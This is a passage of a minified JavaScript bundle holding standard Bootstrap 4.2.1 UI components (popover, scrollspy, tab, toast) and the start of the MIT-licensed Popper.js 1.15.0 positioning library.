e.apply(this,arguments)||this}i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var a=r.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},a.setContent=function(){var e=n(this.getTipElement());this.setElementContent(e.find(ht),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(mt),t),e.removeClass(pt+" "+ft)},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(ct);null!==t&&t.length>0&&e.removeClass(t.join(""))},r._jQueryInterface=function(e){return this.each(function(){var t=n(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new r(this,i),n(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},o(r,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ut}},{key:"NAME",get:function(){return st}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return gt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return dt}}]),r}(at);n.fn.popover=vt._jQueryInterface,n.fn.popover.Constructor=vt,n.fn.popover.noConflict=function(){return n.fn.popover=lt,vt._jQueryInterface};var yt="scrollspy",bt=n.fn[yt],wt={offset:10,method:"auto",target:""},_t={offset:"number",method:"string",target:"(string|element)"},Ct={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},Tt="dropdown-item",St="active",xt={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},kt="offset",Et="position",At=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+xt.NAV_LINKS+","+this._config.target+" "+xt.LIST_ITEMS+","+this._config.target+" "+xt.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,n(this._scrollElement).on(Ct.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?kt:Et,i="auto"===this._config.method?t:this._config.method,o=i===Et?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,r=c.getSelectorFromElement(e);if(r&&(t=document.querySelector(r)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[n(t)[i]().top+o,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){n.removeData(this._element,"bs.scrollspy"),n(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=a({},wt,"object"==typeof e&&e?e:{})).target){var t=n(e.target).attr("id");t||(t=c.getUID(yt),n(e.target).attr("id",t)),e.target="#"+t}return c.typeCheckConfig(yt,e,_t),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=n([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass(Tt)?(i.closest(xt.DROPDOWN).find(xt.DROPDOWN_TOGGLE).addClass(St),i.addClass(St)):(i.addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_LINKS+", "+xt.LIST_ITEMS).addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_ITEMS).children(xt.NAV_LINKS).addClass(St)),n(this._scrollElement).trigger(Ct.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(St)}).forEach(function(e){return e.classList.remove(St)})},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),n(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return wt}}]),e}();n(window).on(Ct.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(xt.DATA_SPY)),t=e.length;t--;){var i=n(e[t]);At._jQueryInterface.call(i,i.data())}}),n.fn[yt]=At._jQueryInterface,n.fn[yt].Constructor=At,n.fn[yt].noConflict=function(){return n.fn[yt]=bt,At._jQueryInterface};var Nt=n.fn.tab,Ot={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},It="dropdown-menu",Dt="active",Pt="disabled",Lt="fade",Mt="show",jt=".dropdown",Ft=".nav, .list-group",zt=".active",Ht="> li > .active",Bt='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Rt=".dropdown-toggle",$t="> .dropdown-menu .active",qt=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(Dt)||n(this._element).hasClass(Pt))){var t,i,o=n(this._element).closest(Ft)[0],r=c.getSelectorFromElement(this._element);if(o){var a="UL"===o.nodeName||"OL"===o.nodeName?Ht:zt;i=(i=n.makeArray(n(o).find(a)))[i.length-1]}var s=n.Event(Ot.HIDE,{relatedTarget:this._element}),l=n.Event(Ot.SHOW,{relatedTarget:i});if(i&&n(i).trigger(s),n(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,o);var u=function(){var t=n.Event(Ot.HIDDEN,{relatedTarget:e._element}),o=n.Event(Ot.SHOWN,{relatedTarget:i});n(i).trigger(t),n(e._element).trigger(o)};t?this._activate(t,t.parentNode,u):u()}}},t.dispose=function(){n.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var o=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?n(t).children(zt):n(t).find(Ht))[0],a=i&&r&&n(r).hasClass(Lt),s=function(){return o._transitionComplete(e,r,i)};if(r&&a){var l=c.getTransitionDurationFromElement(r);n(r).removeClass(Mt).one(c.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},t._transitionComplete=function(e,t,i){if(t){n(t).removeClass(Dt);var o=n(t.parentNode).find($t)[0];o&&n(o).removeClass(Dt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(n(e).addClass(Dt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),c.reflow(e),n(e).addClass(Mt),e.parentNode&&n(e.parentNode).hasClass(It)){var r=n(e).closest(jt)[0];if(r){var a=[].slice.call(r.querySelectorAll(Rt));n(a).addClass(Dt)}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.tab");if(o||(o=new e(this),i.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(Ot.CLICK_DATA_API,Bt,function(e){e.preventDefault(),qt._jQueryInterface.call(n(this),"show")}),n.fn.tab=qt._jQueryInterface,n.fn.tab.Constructor=qt,n.fn.tab.noConflict=function(){return n.fn.tab=Nt,qt._jQueryInterface};var Wt=n.fn.toast,Ut={CLICK_DISMISS:"click.dismiss.bs.toast",HIDE:"hide.bs.toast",HIDDEN:"hidden.bs.toast",SHOW:"show.bs.toast",SHOWN:"shown.bs.toast"},Gt="fade",Vt="hide",Xt="show",Yt="showing",Kt={animation:"boolean",autohide:"boolean",delay:"number"},Qt={animation:!0,autohide:!0,delay:500},Jt='[data-dismiss="toast"]',Zt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this;n(this._element).trigger(Ut.SHOW),this._config.animation&&this._element.classList.add(Gt);var t=function(){e._element.classList.remove(Yt),e._element.classList.add(Xt),n(e._element).trigger(Ut.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove(Vt),this._element.classList.add(Yt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t.hide=function(e){var t=this;this._element.classList.contains(Xt)&&(n(this._element).trigger(Ut.HIDE),e?this._close():this._timeout=setTimeout(function(){t._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Xt)&&this._element.classList.remove(Xt),n(this._element).off(Ut.CLICK_DISMISS),n.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=a({},Qt,n(this._element).data(),"object"==typeof e&&e?e:{}),c.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;n(this._element).on(Ut.CLICK_DISMISS,Jt,function(){return e.hide(!0)})},t._close=function(){var e=this,t=function(){e._element.classList.add(Vt),n(e._element).trigger(Ut.HIDDEN)};if(this._element.classList.remove(Xt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.toast");if(o||(o=new e(this,"object"==typeof t&&t),i.data("bs.toast",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](this)}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Kt}}]),e}();n.fn.toast=Zt._jQueryInterface,n.fn.toast.Constructor=Zt,n.fn.toast.noConflict=function(){return n.fn.toast=Wt,Zt._jQueryInterface},function(){if(void 0===n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=n.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=c,e.Alert=m,e.Button=k,e.Carousel=V,e.Collapse=ae,e.Dropdown=Ie,e.Modal=$e,e.Popover=vt,e.Scrollspy=At,e.Tab=qt,e.Toast=Zt,e.Tooltip=at,Object.defineProperty(e,"__esModule",{value:!0})})(t,n(10),n(0))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.15.0
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document,i=["Edge","Trident","Firefox"],o=0,r=0;r<i.length;r+=1)if(n&&navigator.userAgent.indexOf(i[r])>=0){o=1;break}var a=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},o))}};function s(e){return e&&"[object Function]"==={}.toString.call(e)}function l(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function c(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=l(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:u(c(e))}var d=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?d:10===e?p:d||p}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===l(n,"position")?h(n):n:e?e.ownerDocument.documentElement:document.documentElement}function m(e){return null!==e.parentNode?m(e.parentNode):e}function g(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var a,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&h(a.firstElementChild)!==a?h(l):l;var c=m(e);return c.host?g(c.host,t):g(e,m(t).host)}function v(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function y(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function b(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,n=e.documentElement,i=f(10)&&getComputedStyle(n);return{height:b("Height",t,n,i),width:b("Width",t,n,i)}}var _=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},C=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),T=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function x(e){return S({},e,{right:e.left+e.width,bottom:e.top+e.height})}function k(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=v(e,"top"),i=v(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?w(e.ownerDocument):{},a=r.width||e.clientWidth||o.right-o.left,s=r.height||e.clientHeight||o.bottom-o.top,c=e.offsetWidth-a,u=e.offsetHeight-s;if(c||u){var d=l(e);c-=y(d,"x"),u-=y(d,"y"),o.width-=c,o.height-=u}return x(o)}function E(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=f(10),o="HTML"===t.nodeName,r=k(e),a=k(t),s=u(e),c=l(t),d=parseFloat(c.borderTopWidth,10),p=parseFloat(c.borderLeftWidth,10);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var h=x({top:r.top-a.top-d,left:r.left-a.left-p,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!i&&o){var m=parseFloat(c.marginTop,10),g=parseFloat(c.marginLeft,10);h.top-=d-m,h.bottom-=d-m,h.left-=p-g,h.right-=p-g,h.marginTop=m,h.marginLeft=g}return(i&&!n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=v(t,"top"),o=v(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(h,t)),h}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===l(t,"transform");)t=t.parentElement;return t||document.documentElement}function N(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},a=o?A(e):g(e,t);if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=E(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left");return x({top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:o,height:r})}(a,o);else{var s=void 0;"scrollParent"===i?"BODY"===(s=u(c(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===i?e.ownerDocument.documentElement:i;var d=E(s,a,o);if("HTML"!==s.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===l(t,"position"))return!0;var i=c(t);return!!i&&e(i)}(a))r=d;else{var p=w(e.ownerDocument),f=p.height,h=p.width;r.top+=d.top-d.marginTop,r.bottom=f+d.top,r.left+=d.left-d.marginLeft,r.right=h+d.left}}var m="number"==typeof(n=n||0);return r.left+=m?n:n.left||0,r.top+=m?n:n.top||0,r.right-=m?n:n.right||0,r.bottom-=m?n:n.bottom||0,r}function O(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=N(n,i,r,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return S({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function I(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return E(n,i?A(t):g(t,n),i)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function L(e,t,n){n=n.split("-")[0];var i=D(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[a]=t[a]+t[l]/2-i[l]/2,o[s]=n===s?t[s]-i[c]:t[P(s)],o}function M(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=M(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function;var n=e.function||e.fn;e.enabled&&s(n)&&(t.offsets.popper=x(t.offsets.popper),t.offsets.reference=x(t.offsets.reference),t=n(t,e))}),t}function F(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function z(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function H(e){var t=e.ownerDocument;return t?t.defaultView:window}function B(e,t,n,i){n.updateBound=i,H(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,a=r?t.ownerDocument.defaultView:t;a.addEventListener(n,i,{passive:!0}),r||e(u(a.parentNode),n,i,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&$(t[n])&&(i="px"),e.style[n]=t[n]+i})}var W=n&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i=M(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o);return o}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=G.slice(3);function X(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),i=V.slice(n+1).concat(V.slice(0,n));return t?i.reverse():i}var Y={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function K(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(M(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&a[s].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],a=o[2];if(!r)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}return x(s)[t]/100*r}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){$(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var Q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:T({},l,r[l]),end:T({},l,r[l]+r[c]-a[c])};e.offsets.popper=S({},a,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,a=o.reference,s=i.split("-")[0],l=void 0;return l=$(+n)?[+n,0]:K(n,r,a,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||h(e.instance.popper);e.instance.reference===n&&(n=h(n));var i=z("transform"),o=e.instance.popper.style,r=o.top,a=o.left,s=o[i];o.top="",o.left="",o[i]="";var l=N(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=a,o[i]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),T({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),T({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=S({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[s])&&(e.offsets.popper[l]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,s=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",d=c?"Top":"Left",p=d.toLowerCase(),f=c?"left":"top",h=c?"bottom":"right",m=D(i)[u];s[h]-m<a[p]&&(e.offsets.popper[p]-=a[p]-(s[h]-m)),s[p]+m>a[h]&&(e.offsets.popper[p]+=s[p]+m-a[h]),e.offsets.popper=x(e.offsets.popper);var g=s[p]+s[u]/2-m/2,v=l(e.instance.popper),y=parseFloat(v["margin"+d],10),b=parseFloat(v["border"+d+"Width"],10),w=g-e.offsets.popper[p]-y-b;return w=Math.max(Math.min(a[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(T(n={},p,Math.round(w)),T(n,f,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(F(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=N(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=P(i),r=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case Y.FLIP:a=[i,o];break;case Y.CLOCKWISE:a=X(i);break;case Y.COUNTERCLOCKWISE:a=X(i,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],o=P(i);var 